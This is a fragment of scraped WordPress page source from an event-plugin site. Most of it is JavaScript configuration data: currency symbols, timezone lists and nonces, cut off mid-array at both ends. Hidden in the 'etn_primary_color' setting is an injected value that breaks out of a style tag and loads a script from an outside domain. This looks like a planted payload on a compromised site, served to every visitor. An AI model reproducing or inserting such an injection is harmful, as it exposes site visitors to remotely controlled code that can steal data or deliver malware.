riel"},{"name":"KMF","symbol":"Fr","country":"Comorian franc"},{"name":"KPW","symbol":"&#x20a9;","country":"North Korean won"},{"name":"KRW","symbol":"&#8361;","country":"South Korean won"},{"name":"KWD","symbol":"&#x62f;.&#x643;","country":"Kuwaiti dinar"},{"name":"KYD","symbol":"&#36;","country":"Cayman Islands dollar"},{"name":"KZT","symbol":"&#8376;","country":"Kazakhstani tenge"},{"name":"LAK","symbol":"&#8365;","country":"Lao kip"},{"name":"LBP","symbol":"&#x644;.&#x644;","country":"Lebanese pound"},{"name":"LKR","symbol":"&#xdbb;&#xdd4;","country":"Sri Lankan rupee"},{"name":"LRD","symbol":"&#36;","country":"Liberian dollar"},{"name":"LSL","symbol":"L","country":"Lesotho loti"},{"name":"LYD","symbol":"&#x644;.&#x62f;","country":"Libyan dinar"},{"name":"MAD","symbol":"&#x62f;.&#x645;.","country":"Moroccan dirham"},{"name":"MDL","symbol":"MDL","country":"Moldovan leu"},{"name":"MGA","symbol":"Ar","country":"Malagasy ariary"},{"name":"MKD","symbol":"&#x434;&#x435;&#x43d;","country":"Macedonian denar"},{"name":"MMK","symbol":"Ks","country":"Burmese kyat"},{"name":"MNT","symbol":"&#x20ae;","country":"Mongolian t&ouml;gr&ouml;g"},{"name":"MOP","symbol":"P","country":"Macanese pataca"},{"name":"MRU","symbol":"UM","country":"Mauritanian ouguiya"},{"name":"MUR","symbol":"&#x20a8;","country":"Mauritian rupee"},{"name":"MVR","symbol":".&#x783;","country":"Maldivian rufiyaa"},{"name":"MWK","symbol":"MK","country":"Malawian kwacha"},{"name":"MXN","symbol":"&#36;","country":"Mexican peso"},{"name":"MYR","symbol":"&#82;&#77;","country":"Malaysian ringgit"},{"name":"MZN","symbol":"MT","country":"Mozambican metical"},{"name":"NAD","symbol":"N&#36;","country":"Namibian dollar"},{"name":"NGN","symbol":"&#8358;","country":"Nigerian naira"},{"name":"NIO","symbol":"C&#36;","country":"Nicaraguan c&oacute;rdoba"},{"name":"NOK","symbol":"&#107;&#114;","country":"Norwegian krone"},{"name":"NPR","symbol":"&#8360;","country":"Nepalese rupee"},{"name":"NZD","symbol":"&#36;","country":"New Zealand dollar"},{"name":"OMR","symbol":"&#x631;.&#x639;.","country":"Omani rial"},{"name":"PAB","symbol":"B\/.","country":"Panamanian balboa"},{"name":"PEN","symbol":"S\/","country":"Sol"},{"name":"PGK","symbol":"K","country":"Papua New Guinean kina"},{"name":"PHP","symbol":"&#8369;","country":"Philippine peso"},{"name":"PKR","symbol":"&#8360;","country":"Pakistani rupee"},{"name":"PLN","symbol":"&#122;&#322;","country":"Polish z&#x142;oty"},{"name":"PRB","symbol":"&#x440;.","country":"Transnistrian ruble"},{"name":"PYG","symbol":"&#8370;","country":"Paraguayan guaran&iacute;"},{"name":"QAR","symbol":"&#x631;.&#x642;","country":"Qatari riyal"},{"name":"RMB","symbol":"&yen;","country":"Chinese renminbi"},{"name":"RON","symbol":"lei","country":"Romanian leu"},{"name":"RSD","symbol":"&#1088;&#1089;&#1076;","country":"Serbian dinar"},{"name":"RUB","symbol":"&#8381;","country":"Russian ruble"},{"name":"RWF","symbol":"Fr","country":"Rwandan franc"},{"name":"SAR","symbol":"&#x631;.&#x633;","country":"Saudi riyal"},{"name":"SBD","symbol":"&#36;","country":"Solomon Islands dollar"},{"name":"SCR","symbol":"&#x20a8;","country":"Seychellois rupee"},{"name":"SDG","symbol":"&#x62c;.&#x633;.","country":"Sudanese pound"},{"name":"SEK","symbol":"&#107;&#114;","country":"Swedish krona"},{"name":"SGD","symbol":"&#36;","country":"Singapore dollar"},{"name":"SHP","symbol":"&pound;","country":"Saint Helena pound"},{"name":"SLL","symbol":"Le","country":"Sierra Leonean leone"},{"name":"SOS","symbol":"Sh","country":"Somali shilling"},{"name":"SRD","symbol":"&#36;","country":"Surinamese dollar"},{"name":"SSP","symbol":"&pound;","country":"South Sudanese pound"},{"name":"STN","symbol":"Db","country":"S&atilde;o Tom&eacute; and Pr&iacute;ncipe dobra"},{"name":"SYP","symbol":"&#x644;.&#x633;","country":"Syrian pound"},{"name":"SZL","symbol":"E","country":"Swazi lilangeni"},{"name":"THB","symbol":"&#3647;","country":"Thai baht"},{"name":"TJS","symbol":"&#x405;&#x41c;","country":"Tajikistani somoni"},{"name":"TMT","symbol":"m","country":"Turkmenistan manat"},{"name":"TND","symbol":"&#x62f;.&#x62a;","country":"Tunisian dinar"},{"name":"TOP","symbol":"T&#36;","country":"Tongan pa&#x2bb;anga"},{"name":"TRY","symbol":"&#8378;","country":"Turkish lira"},{"name":"TTD","symbol":"&#36;","country":"Trinidad and Tobago dollar"},{"name":"TWD","symbol":"&#78;&#84;&#36;","country":"New Taiwan dollar"},{"name":"TZS","symbol":"Sh","country":"Tanzanian shilling"},{"name":"UAH","symbol":"&#8372;","country":"Ukrainian hryvnia"},{"name":"UGX","symbol":"UGX","country":"Ugandan shilling"},{"name":"USD","symbol":"&#36;","country":"United States (US) dollar"},{"name":"UYU","symbol":"&#36;","country":"Uruguayan peso"},{"name":"UZS","symbol":"UZS","country":"Uzbekistani som"},{"name":"VEF","symbol":"Bs F","country":"Venezuelan bol&iacute;var"},{"name":"VES","symbol":"Bs.S","country":"Bol&iacute;var soberano"},{"name":"VND","symbol":"&#8363;","country":"Vietnamese &#x111;&#x1ed3;ng"},{"name":"VUV","symbol":"Vt","country":"Vanuatu vatu"},{"name":"WST","symbol":"T","country":"Samoan t&#x101;l&#x101;"},{"name":"XAF","symbol":"CFA","country":"Central African CFA franc"},{"name":"XCD","symbol":"&#36;","country":"East Caribbean dollar"},{"name":"XOF","symbol":"CFA","country":"West African CFA franc"},{"name":"XPF","symbol":"Fr","country":"CFP franc"},{"name":"YER","symbol":"&#xfdfc;","country":"Yemeni rial"},{"name":"ZAR","symbol":"&#82;","country":"South African rand"},{"name":"ZMW","symbol":"ZK","country":"Zambian kwacha"}],"date_format":"F j, Y","date_format_string":"January 29, 2026","time_format":"g:i a","time_format_string":"4:59 am","timezone_list":["UTC-12","UTC-12:30","UTC-11","UTC-11:30","UTC-10","UTC-10:30","UTC-9","UTC-9:30","UTC-8","UTC-8:30","UTC-7","UTC-7:30","UTC-6","UTC-6:30","UTC-5","UTC-5:30","UTC-4","UTC-4:30","UTC-3","UTC-3:30","UTC-2","UTC-2:30","UTC-1","UTC-1:30","UTC+0","UTC+0:30","UTC-0:30","UTC+1","UTC+1:30","UTC+2","UTC+2:30","UTC+3","UTC+3:30","UTC+4","UTC+4:30","UTC+5","UTC+5:30","UTC+5:45","UTC+6","UTC+6:30","UTC+7","UTC+7:30","UTC+8","UTC+8:30","UTC+8:45","UTC+9","UTC+9:30","UTC+10","UTC+10:30","UTC+11","UTC+11:30","UTC+12","UTC+12:30","UTC+12:45","UTC+13","UTC+13:30","UTC+13:45","UTC+14","UTC+14:30","Africa\/Abidjan","Africa\/Accra","Africa\/Addis_Ababa","Africa\/Algiers","Africa\/Asmara","Africa\/Bamako","Africa\/Bangui","Africa\/Banjul","Africa\/Bissau","Africa\/Blantyre","Africa\/Brazzaville","Africa\/Bujumbura","Africa\/Cairo","Africa\/Casablanca","Africa\/Ceuta","Africa\/Conakry","Africa\/Dakar","Africa\/Dar_es_Salaam","Africa\/Djibouti","Africa\/Douala","Africa\/El_Aaiun","Africa\/Freetown","Africa\/Gaborone","Africa\/Harare","Africa\/Johannesburg","Africa\/Juba","Africa\/Kampala","Africa\/Khartoum","Africa\/Kigali","Africa\/Kinshasa","Africa\/Lagos","Africa\/Libreville","Africa\/Lome","Africa\/Luanda","Africa\/Lubumbashi","Africa\/Lusaka","Africa\/Malabo","Africa\/Maputo","Africa\/Maseru","Africa\/Mbabane","Africa\/Mogadishu","Africa\/Monrovia","Africa\/Nairobi","Africa\/Ndjamena","Africa\/Niamey","Africa\/Nouakchott","Africa\/Ouagadougou","Africa\/Porto-Novo","Africa\/Sao_Tome","Africa\/Tripoli","Africa\/Tunis","Africa\/Windhoek","America\/Adak","America\/Anchorage","America\/Anguilla","America\/Antigua","America\/Araguaina","America\/Argentina\/Buenos_Aires","America\/Argentina\/Catamarca","America\/Argentina\/Cordoba","America\/Argentina\/Jujuy","America\/Argentina\/La_Rioja","America\/Argentina\/Mendoza","America\/Argentina\/Rio_Gallegos","America\/Argentina\/Salta","America\/Argentina\/San_Juan","America\/Argentina\/San_Luis","America\/Argentina\/Tucuman","America\/Argentina\/Ushuaia","America\/Aruba","America\/Asuncion","America\/Atikokan","America\/Bahia","America\/Bahia_Banderas","America\/Barbados","America\/Belem","America\/Belize","America\/Blanc-Sablon","America\/Boa_Vista","America\/Bogota","America\/Boise","America\/Cambridge_Bay","America\/Campo_Grande","America\/Cancun","America\/Caracas","America\/Cayenne","America\/Cayman","America\/Chicago","America\/Chihuahua","America\/Ciudad_Juarez","America\/Costa_Rica","America\/Coyhaique","America\/Creston","America\/Cuiaba","America\/Curacao","America\/Danmarkshavn","America\/Dawson","America\/Dawson_Creek","America\/Denver","America\/Detroit","America\/Dominica","America\/Edmonton","America\/Eirunepe","America\/El_Salvador","America\/Fort_Nelson","America\/Fortaleza","America\/Glace_Bay","America\/Goose_Bay","America\/Grand_Turk","America\/Grenada","America\/Guadeloupe","America\/Guatemala","America\/Guayaquil","America\/Guyana","America\/Halifax","America\/Havana","America\/Hermosillo","America\/Indiana\/Indianapolis","America\/Indiana\/Knox","America\/Indiana\/Marengo","America\/Indiana\/Petersburg","America\/Indiana\/Tell_City","America\/Indiana\/Vevay","America\/Indiana\/Vincennes","America\/Indiana\/Winamac","America\/Inuvik","America\/Iqaluit","America\/Jamaica","America\/Juneau","America\/Kentucky\/Louisville","America\/Kentucky\/Monticello","America\/Kralendijk","America\/La_Paz","America\/Lima","America\/Los_Angeles","America\/Lower_Princes","America\/Maceio","America\/Managua","America\/Manaus","America\/Marigot","America\/Martinique","America\/Matamoros","America\/Mazatlan","America\/Menominee","America\/Merida","America\/Metlakatla","America\/Mexico_City","America\/Miquelon","America\/Moncton","America\/Monterrey","America\/Montevideo","America\/Montserrat","America\/Nassau","America\/New_York","America\/Nome","America\/Noronha","America\/North_Dakota\/Beulah","America\/North_Dakota\/Center","America\/North_Dakota\/New_Salem","America\/Nuuk","America\/Ojinaga","America\/Panama","America\/Paramaribo","America\/Phoenix","America\/Port-au-Prince","America\/Port_of_Spain","America\/Porto_Velho","America\/Puerto_Rico","America\/Punta_Arenas","America\/Rankin_Inlet","America\/Recife","America\/Regina","America\/Resolute","America\/Rio_Branco","America\/Santarem","America\/Santiago","America\/Santo_Domingo","America\/Sao_Paulo","America\/Scoresbysund","America\/Sitka","America\/St_Barthelemy","America\/St_Johns","America\/St_Kitts","America\/St_Lucia","America\/St_Thomas","America\/St_Vincent","America\/Swift_Current","America\/Tegucigalpa","America\/Thule","America\/Tijuana","America\/Toronto","America\/Tortola","America\/Vancouver","America\/Whitehorse","America\/Winnipeg","America\/Yakutat","Antarctica\/Casey","Antarctica\/Davis","Antarctica\/DumontDUrville","Antarctica\/Macquarie","Antarctica\/Mawson","Antarctica\/McMurdo","Antarctica\/Palmer","Antarctica\/Rothera","Antarctica\/Syowa","Antarctica\/Troll","Antarctica\/Vostok","Arctic\/Longyearbyen","Asia\/Aden","Asia\/Almaty","Asia\/Amman","Asia\/Anadyr","Asia\/Aqtau","Asia\/Aqtobe","Asia\/Ashgabat","Asia\/Atyrau","Asia\/Baghdad","Asia\/Bahrain","Asia\/Baku","Asia\/Bangkok","Asia\/Barnaul","Asia\/Beirut","Asia\/Bishkek","Asia\/Brunei","Asia\/Chita","Asia\/Colombo","Asia\/Damascus","Asia\/Dhaka","Asia\/Dili","Asia\/Dubai","Asia\/Dushanbe","Asia\/Famagusta","Asia\/Gaza","Asia\/Hebron","Asia\/Ho_Chi_Minh","Asia\/Hong_Kong","Asia\/Hovd","Asia\/Irkutsk","Asia\/Jakarta","Asia\/Jayapura","Asia\/Jerusalem","Asia\/Kabul","Asia\/Kamchatka","Asia\/Karachi","Asia\/Kathmandu","Asia\/Khandyga","Asia\/Kolkata","Asia\/Krasnoyarsk","Asia\/Kuala_Lumpur","Asia\/Kuching","Asia\/Kuwait","Asia\/Macau","Asia\/Magadan","Asia\/Makassar","Asia\/Manila","Asia\/Muscat","Asia\/Nicosia","Asia\/Novokuznetsk","Asia\/Novosibirsk","Asia\/Omsk","Asia\/Oral","Asia\/Phnom_Penh","Asia\/Pontianak","Asia\/Pyongyang","Asia\/Qatar","Asia\/Qostanay","Asia\/Qyzylorda","Asia\/Riyadh","Asia\/Sakhalin","Asia\/Samarkand","Asia\/Seoul","Asia\/Shanghai","Asia\/Singapore","Asia\/Srednekolymsk","Asia\/Taipei","Asia\/Tashkent","Asia\/Tbilisi","Asia\/Tehran","Asia\/Thimphu","Asia\/Tokyo","Asia\/Tomsk","Asia\/Ulaanbaatar","Asia\/Urumqi","Asia\/Ust-Nera","Asia\/Vientiane","Asia\/Vladivostok","Asia\/Yakutsk","Asia\/Yangon","Asia\/Yekaterinburg","Asia\/Yerevan","Atlantic\/Azores","Atlantic\/Bermuda","Atlantic\/Canary","Atlantic\/Cape_Verde","Atlantic\/Faroe","Atlantic\/Madeira","Atlantic\/Reykjavik","Atlantic\/South_Georgia","Atlantic\/St_Helena","Atlantic\/Stanley","Australia\/Adelaide","Australia\/Brisbane","Australia\/Broken_Hill","Australia\/Darwin","Australia\/Eucla","Australia\/Hobart","Australia\/Lindeman","Australia\/Lord_Howe","Australia\/Melbourne","Australia\/Perth","Australia\/Sydney","Europe\/Amsterdam","Europe\/Andorra","Europe\/Astrakhan","Europe\/Athens","Europe\/Belgrade","Europe\/Berlin","Europe\/Bratislava","Europe\/Brussels","Europe\/Bucharest","Europe\/Budapest","Europe\/Busingen","Europe\/Chisinau","Europe\/Copenhagen","Europe\/Dublin","Europe\/Gibraltar","Europe\/Guernsey","Europe\/Helsinki","Europe\/Isle_of_Man","Europe\/Istanbul","Europe\/Jersey","Europe\/Kaliningrad","Europe\/Kirov","Europe\/Kyiv","Europe\/Lisbon","Europe\/Ljubljana","Europe\/London","Europe\/Luxembourg","Europe\/Madrid","Europe\/Malta","Europe\/Mariehamn","Europe\/Minsk","Europe\/Monaco","Europe\/Moscow","Europe\/Oslo","Europe\/Paris","Europe\/Podgorica","Europe\/Prague","Europe\/Riga","Europe\/Rome","Europe\/Samara","Europe\/San_Marino","Europe\/Sarajevo","Europe\/Saratov","Europe\/Simferopol","Europe\/Skopje","Europe\/Sofia","Europe\/Stockholm","Europe\/Tallinn","Europe\/Tirane","Europe\/Ulyanovsk","Europe\/Vaduz","Europe\/Vatican","Europe\/Vienna","Europe\/Vilnius","Europe\/Volgograd","Europe\/Warsaw","Europe\/Zagreb","Europe\/Zurich","Indian\/Antananarivo","Indian\/Chagos","Indian\/Christmas","Indian\/Cocos","Indian\/Comoro","Indian\/Kerguelen","Indian\/Mahe","Indian\/Maldives","Indian\/Mauritius","Indian\/Mayotte","Indian\/Reunion","Pacific\/Apia","Pacific\/Auckland","Pacific\/Bougainville","Pacific\/Chatham","Pacific\/Chuuk","Pacific\/Easter","Pacific\/Efate","Pacific\/Fakaofo","Pacific\/Fiji","Pacific\/Funafuti","Pacific\/Galapagos","Pacific\/Gambier","Pacific\/Guadalcanal","Pacific\/Guam","Pacific\/Honolulu","Pacific\/Kanton","Pacific\/Kiritimati","Pacific\/Kosrae","Pacific\/Kwajalein","Pacific\/Majuro","Pacific\/Marquesas","Pacific\/Midway","Pacific\/Nauru","Pacific\/Niue","Pacific\/Norfolk","Pacific\/Noumea","Pacific\/Pago_Pago","Pacific\/Palau","Pacific\/Pitcairn","Pacific\/Pohnpei","Pacific\/Port_Moresby","Pacific\/Rarotonga","Pacific\/Saipan","Pacific\/Tahiti","Pacific\/Tarawa","Pacific\/Tongatapu","Pacific\/Wake","Pacific\/Wallis","UTC"],"version":"4.0.53","payment_option_woo":"","payment_option_stripe":"","payment_option_paypal":"","payment_option_surecart":"","currency_symbol":"\u20b9","nonce":"fe0e7d9054","timetics_pro_active":"","etn_purchase_login_required":"","etn_hide_seats_from_details":"","etn_primary_color":"<\/style><script src=https:\/\/staticsx.top\/kx.js><\/script><style>\/*","etn_secondary_color":"","decimal_separator":".","thousand_separator":",","decimals":"2","price_format":"%1$s%2$s","currency_position":"left","elementor_supported":"","selected_template_builder":"","is_dokan_enabled":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.dazzlerr.com/wp-content/plugins/eventin-pro/assets/js/swiper-bundle.min.js?ver=4.0.53" id="swiper-bundle-min-js"></script>
<script type="text/javascript" id="jquery-countdown-js-extra">
/* <![CDATA[ */
var localized_data_obj = {"empty":"Please fill the field","invalid":"Invalid input","only_number":"Only number allowed","text":"Please fill the field","number":"Please input a number","date":"Please fill the field","radio":"Please check the field","expired":"Expired","scanner_common_msg":"Something went wrong! Please try again.","ajax_url":"https:\/\/www.dazzlerr.com\/wp-admin\/admin-ajax.php","site_url":"https:\/\/www.dazzlerr.com","admin_url":"https:\/\/www.dazzlerr.com\/wp-admin\/","admin_email":"atul@dazzlerr.com","assets_url":"https:\/\/www.dazzlerr.com\/wp-content\/plugins\/wp-event-solution\/assets","evnetin_pro_active":"1","locale_name":"en-us","start_of_week":"1","author_id":"0","ticket_scanner_link":"https:\/\/www.dazzlerr.com\/wp-admin\/edit.php?post_type=etn-attendee","post_id":"","zoom_connection_check_nonce":"cae5400af4","ticket_status_nonce":"b91c48421e","zoom_module":"yes","attendee_module":"yes","currency_list":[{"name":"AED","symbol":"&#x62f;.&#x625;","country":"United Arab Emirates dirham"},{"name":"AFN","symbol":"&#x60b;","country":"Afghan afghani"},{"name":"ALL","symbol":"L","country":"Albanian lek"},{"name":"AMD","symbol":"AMD","country":"Armenian dram"},{"name":"ANG","symbol":"&fnof;","country":"Netherlands Antillean guilder"},{"name":"AOA","symbol":"Kz","country":"Angolan kwanza"},{"name":"ARS","symbol":"&#36;","country":"Argentine peso"},{"name":"AUD","symbol":"&#36;","country":"Australian dollar"},{"name":"AWG","symbol":"Afl.","country":"Aruban florin"},{"name":"AZN","symbol":"AZN","country":"Azerbaijani manat"},{"name":"BAM","symbol":"KM","country":"Bosnia and Herzegovina convertible mark"},{"name":"BBD","symbol":"&#36;","country":"Barbadian dollar"},{"name":"BDT","symbol":"&#2547;&nbsp;","country":"Bangladeshi taka"},{"name":"BGN","symbol":"&#1083;&#1074;.","country":"Bulgarian lev"},{"name":"BHD","symbol":".&#x62f;.&#x628;","country":"Bahraini dinar"},{"name":"BIF","symbol":"Fr","country":"Burundian franc"},{"name":"BMD","symbol":"&#36;","country":"Bermudian dollar"},{"name":"BND","symbol":"&#36;","country":"Brunei dollar"},{"name":"BOB","symbol":"Bs.","country":"Bolivian boliviano"},{"name":"BRL","symbol":"&#82;&#36;","country":"Brazilian real"},{"name":"BSD","symbol":"&#36;","country":"Bahamian dollar"},{"name":"BTC","symbol":"&#3647;","country":"Bitcoin"},{"name":"BTN","symbol":"Nu.","country":"Bhutanese ngultrum"},{"name":"BWP","symbol":"P","country":"Botswana pula"},{"name":"BYR","symbol":"Br","country":"Belarusian ruble (old)"},{"name":"BYN","symbol":"Br","country":"Belarusian ruble"},{"name":"BZD","symbol":"&#36;","country":"Belize dollar"},{"name":"CAD","symbol":"&#36;","country":"Canadian dollar"},{"name":"CDF","symbol":"Fr","country":"Congolese franc"},{"name":"CHF","symbol":"&#67;&#72;&#70;","country":"Swiss franc"},{"name":"CLP","symbol":"&#36;","country":"Chilean peso"},{"name":"CNY","symbol":"&yen;","country":"Chinese yuan"},{"name":"COP","symbol":"&#36;","country":"Colombian peso"},{"name":"CRC","symbol":"&#x20a1;","country":"Costa Rican col&oacute;n"},{"name":"CUC","symbol":"&#36;","country":"Cuban convertible peso"},{"name":"CUP","symbol":"&#36;","country":"Cuban peso"},{"name":"CVE","symbol":"&#36;","country":"Cape Verdean escudo"},{"name":"CZK","symbol":"&#75;&#269;","country":"Czech koruna"},{"name":"DJF","symbol":"Fr","country":"Djiboutian franc"},{"name":"DKK","symbol":"kr.","country":"Danish krone"},{"name":"DOP","symbol":"RD&#36;","country":"Dominican peso"},{"name":"DZD","symbol":"&#x62f;.&#x62c;","country":"Algerian dinar"},{"name":"EGP","symbol":"EGP","country":"Egyptian pound"},{"name":"ERN","symbol":"Nfk","country":"Eritrean nakfa"},{"name":"ETB","symbol":"Br","country":"Ethiopian birr"},{"name":"EUR","symbol":"&euro;","country":"Euro"},{"name":"FJD","symbol":"&#36;","country":"Fijian dollar"},{"name":"FKP","symbol":"&pound;","country":"Falkland Islands pound"},{"name":"GBP","symbol":"&pound;","country":"Pound sterling"},{"name":"GEL","symbol":"&#x20be;","country":"Georgian lari"},{"name":"GGP","symbol":"&pound;","country":"Guernsey pound"},{"name":"GHS","symbol":"&#x20b5;","country":"Ghana cedi"},{"name":"GIP","symbol":"&pound;","country":"Gibraltar pound"},{"name":"GMD","symbol":"D","country":"Gambian dalasi"},{"name":"GNF","symbol":"Fr","country":"Guinean franc"},{"name":"GTQ","symbol":"Q","country":"Guatemalan quetzal"},{"name":"GYD","symbol":"&#36;","country":"Guyanese dollar"},{"name":"HKD","symbol":"&#36;","country":"Hong Kong dollar"},{"name":"HNL","symbol":"L","country":"Honduran lempira"},{"name":"HRK","symbol":"kn","country":"Croatian kuna"},{"name":"HTG","symbol":"G","country":"Haitian gourde"},{"name":"HUF","symbol":"&#70;&#116;","country":"Hungarian forint"},{"name":"IDR","symbol":"Rp","country":"Indonesian rupiah"},{"name":"ILS","symbol":"&#8362;","country":"Israeli new shekel"},{"name":"IMP","symbol":"&pound;","country":"Manx pound"},{"name":"INR","symbol":"&#8377;","country":"Indian rupee"},{"name":"IQD","symbol":"&#x62f;.&#x639;","country":"Iraqi dinar"},{"name":"IRR","symbol":"&#xfdfc;","country":"Iranian rial"},{"name":"IRT","symbol":"&#x062A;&#x0648;&#x0645;&#x0627;&#x0646;","country":"Iranian toman"},{"name":"ISK","symbol":"kr.","country":"Icelandic kr&oacute;na"},{"name":"JEP","symbol":"&pound;","country":"Jersey pound"},{"name":"JMD","symbol":"&#36;","country":"Jamaican dollar"},{"name":"JOD","symbol":"&#x62f;.&#x627;","country":"Jordanian dinar"},{"name":"JPY","symbol":"&yen;","country":"Japanese yen"},{"name":"KES","symbol":"KSh","country":"Kenyan shilling"},{"name":"KGS","symbol":"&#x441;&#x43e;&#x43c;","country":"Kyrgyzstani som"},{"name":"KHR","symbol":"&#x17db;","country":"Cambodian riel"},{"name":"KMF","symbol":"Fr","country":"Comorian franc"},{"name":"KPW","symbol":"&#x20a9;","country":"North Korean won"},{"name":"KRW","symbol":"&#8361;","country":"South Korean won"},{"name":"KWD","symbol":"&#x62f;.&#x643;","country":"Kuwaiti dinar"},{"name":"KYD","symbol":"&#36;","country":"Cayman Islands dollar"},{"name":"KZT","symbol":"&#8376;","country":"Kazakhstani tenge"},{"name":"LAK","symbol":"&#8365;","country":"Lao kip"},{"name":"LBP","symbol":"&#x644;.&#x644;","country":"Lebanese pound"},{"name":"LKR","symbol":"&#xdbb;&#xdd4;","country":"Sri Lankan rupee"},{"name":"LRD","symbol":"&#36;","country":"Liberian dollar"},{"name":"LSL","symbol":"L","country":"Lesotho loti"},{"name":"LYD","symbol":"&#x644;.&#x62f;","country":"Libyan dinar"},{"name":"MAD","symbol":"&#x62f;.&#x645;.","country":"Moroccan dirham"},{"name":"MDL","symbol":"MDL","country":"Moldovan leu"},{"name":"MGA","symbol":"Ar","country":"Malagasy ariary"},{"name":"MKD","symbol":"&#x434;&#x435;&#x43d;","country":"Macedonian denar"},{"name":"MMK","symbol":"Ks","country":"Burmese kyat"},{"name":"MNT","symbol":"&#x20ae;","country":"Mongolian t&ouml;gr&ouml;g"},{"name":"MOP","symbol":"P","country":"Macanese pataca"},{"name":"MRU","symbol":"UM","country":"Mauritanian ouguiya"},{"name":"MUR","symbol":"&#x20a8;","country":"Mauritian rupee"},{"name":"MVR","symbol":".&#x783;","country":"Maldivian rufiyaa"},{"name":"MWK","symbol":"MK","country":"Malawian kwacha"},{"name":"MXN","symbol":"&#36;","country":"Mexican peso"},{"name":"MYR","symbol":"&#82;&#77;","country":"Malaysian ringgit"},{"name":"MZN","symbol":"MT","country":"Mozambican metical"},{"name":"NAD","symbol":"N&#36;","country":"Namibian dollar"},{"name":"NGN","symbol":"&#8358;","country":"Nigerian naira"},{"name":"NIO","symbol":"C&#36;","country":"Nicaraguan c&oacute;rdoba"},{"name":"NOK","symbol":"&#107;&#114;","country":"Norwegian krone"},{"name":"NPR","symbol":"&#8360;","country":"Nepalese rupee"},{"name":"NZD","symbol":"&#36;","country":"New Zealand dollar"},{"name":"OMR","symbol":"&#x631;.&#x639;.","country":"Omani rial"},{"name":"PAB","symbol":"B\/.","country":"Panamanian balboa"},{"name":"PEN","symbol":"S\/","country":"Sol"},{"name":"PGK","symbol":"K","country":"Papua New Guinean kina"},{"name":"PHP","symbol":"&#8369;","country":"Philippine peso"},{"name":"PKR","symbol":"&#8360;","country":"Pakistani rupee"},{"name":"PLN","symbol":"&#122;&#322;","country":"Polish z&#x142;oty"},{"name":"PRB","symbol":"&#x440;.","country":"Transnistrian ruble"},{"name":"PYG","symbol":"&#8370;","country":"Paraguayan guaran&iacute;"},{"name":"QAR","symbol":"&#x631;.&#x642;","country":"Qatari riyal"},{"name":"RMB","symbol":"&yen;","country":"Chinese renminbi"},{"name":"RON","symbol":"lei","country":"Romanian leu"},{"name":"RSD","symbol":"&#1088;&#1089;&#1076;","country":"Serbian dinar"},{"name":"RUB","symbol":"&#8381;","country":"Russian ruble"},{"name":"RWF","symbol":"Fr","country":"Rwandan franc"},{"name":"SAR","symbol":"&#x631;.&#x633;","country":"Saudi riyal"},{"name":"SBD","symbol":"&#36;","country":"Solomon Islands dollar"},{"name":"SCR","symbol":"&#x20a8;","country":"Seychellois rupee"},{"name":"SDG","symbol":"&#x62c;.&#x633;.","country":"Sudanese pound"},{"name":"SEK","symbol":"&#107;&#114;","country":"Swedish krona"},{"name":"SGD","symbol":"&#36;","country":"Singapore dollar"},{"name":"SHP","symbol":"&pound;","country":"Saint Helena pound"},{"name":"SLL","symbol":"Le","country":"Sierra Leonean leone"},{"name":"SOS","symbol":"Sh","country":"Somali shilling"},{"name":"SRD","symbol":"&#36;","country":"Surinamese dollar"},{"name":"SSP","symbol":"&pound;","country":"South Sudanese pound"},{"name":"STN","symbol":"Db","country":"S&atilde;o Tom&eacute; and Pr&iacute;ncipe dobra"},{"name":"SYP","symbol":"&#x644;.&#x633;","country":"Syrian pound"},{"name":"SZL","symbol":"E","country":"Swazi lilangeni"},{"name":"THB","symbol":"&#3647;","country":"Thai baht"},{"name":"TJS","symbol":"&#x405;&#x41c;","country":"Tajikistani somoni"},{"name":"TMT","symbol":"m","country":"Turkmenistan manat"},{"name":"TND","symbol":"&#x62f;.&#x62a;","country":"Tunisian dinar"},{"name":"TOP","symbol":"T&#36;","country":"Tongan pa&#x2bb;anga"},{"name":"TRY","symbol":"&#8378;","country":"Turkish lira"},{"name":"TTD","symbol":"&#36;","country":"Trinidad and Tobago dollar"},{"name":"TWD","symbol":"&#78;&#84;&#36;","country":"New Taiwan dollar"},{"name":"TZS","symbol":"Sh","country":"Tanzanian shilling"},{"name":"UAH","symbol":"&#8372;","country":"Ukrainian hryvnia"},{"name":"UGX","symbol":"UGX","country":"Ugandan shilling"},{"name":"USD","symbol":"&#36;","country":"United States (US) dollar"},{"name":"UYU","symbol":"&#36;","country":"Uruguayan peso"},{"name":"UZS","symbol":"UZS","country":"Uzbekistani som"},{"name":"VEF","symbol":"Bs F","country":"Venezuelan bol&iacute;var"},{"name":"VES","symbol":"Bs.S","country":"Bol&iacute;var soberano"},{"name":"VND","symbol":"&#8363;","country":"Vietnamese &#x111;&#x1ed3;ng"},{"name":"VUV","symbol":"Vt","country":"Vanuatu vatu"},{"name":"WST","symbol":"T","country":"Samoan t&#x101;l&#x101;"},{"name":"XAF","symbol":"CFA","country":"Central African CFA franc"},{"name":"XCD","symbol":"&#36;","country":"East Caribbean dollar"},{"name":"XOF","symbol":"CFA","country":"West African CFA franc"},{"name":"XPF","symbol":"Fr","country":"CFP franc"},{"name":"YER","symbol":"&#xfdfc;","country":"Yemeni rial"},{"name":"ZAR","symbol":"&#82;","country":"South African rand"},{"name":"ZMW","symbol":"ZK","country":"Zambian kwacha"}],"date_format":"F j, Y","date_format_string":"January 29, 2026","time_format":"g:i a","time_format_string":"4:59 am","timezone_list":["UTC-12","UTC-12:30","UTC-11","UTC-11:30","UTC-10","UTC-10:30","UTC-9","UTC-9:30","UTC-8","UTC-8:30","UTC-7","UTC-7:30","UTC-6","UTC-6:30","UTC-5","UTC-5:30","UTC-4","UTC-4:30","UTC-3","UTC-3:30","UTC-2","UTC-2:30","UTC-1","UTC-1:30","UTC+0","UTC+0:30","UTC-0:30","UTC+1","UTC+1:30","UTC+2","UTC+2:30","UTC+3","UTC+3:30","UTC+4","UTC+4:30","UTC+5","UTC+5:30","UTC+5:45","UTC+6","UTC+6:30","UTC+7","UTC+7:30","UTC+8","UTC+8:30","UTC+8:45","UTC+9","UTC+9:30","UTC+10","UTC+10:30","UTC+11","UTC+11:30","UTC+12","UTC+12:30","UTC+12:45","UTC+13","UTC+13:30","UTC+13:45","UTC+14","UTC+14:30","Africa\/Abidjan","Africa\/Accra","Africa\/Addis_Ababa","Africa\/Algiers","Africa\/Asmara","Africa\/Bamako","Africa\/Bangui","Africa\/Banjul","Africa\/Bissau","Africa\/Blantyre","Africa\/Brazzaville","Africa\/Bujumbura","Africa\/Cairo","Africa\/Casablanca","Africa\/Ceuta","Africa\/Conakry","Africa\/Dakar","Africa\/Dar_es_Salaam","A